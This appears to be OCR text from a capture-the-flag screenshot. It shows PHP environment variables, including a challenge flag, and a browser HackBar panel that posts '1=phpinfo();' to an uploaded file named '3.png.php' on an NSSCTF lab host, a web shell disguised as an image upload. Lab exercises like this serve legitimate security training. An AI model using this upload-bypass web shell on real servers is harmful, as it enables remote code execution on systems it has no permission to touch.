 Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
LDFLAGS -Wl,-O1 -Wl,--hash-style=both
HOSTNAME 016f0e95a1be4a0c
APACHE_RUN_USER www-data
FLAG NSSCTF{b5c642f4-7aa4-43e8-bdb8-a26915467892}
PHP_INI_DIR /usr/local/etc/php
PHP_ASC_URL https://secure.php.net/get/php-5.6.28.tar.xz.asc/from/this/mirror
CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_MD5 1e01c66b2e67ab3b56a6180ee560fe4c
PHPIZE_DEPS autoconf file g++ gcc libc-dev make pkg-config re2c
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:20859/upload/3.png.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
DNT 1